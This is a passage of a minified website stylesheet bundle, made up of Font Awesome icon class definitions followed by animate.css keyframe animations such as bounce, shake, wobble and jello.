.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}@charset "UTF-8";
/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.1
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */
 .mm_columns_ul{-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.flipOutX,.animated.flipOutY,.animated.bounceIn,.animated.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{from,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}}@keyframes jello{from,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) 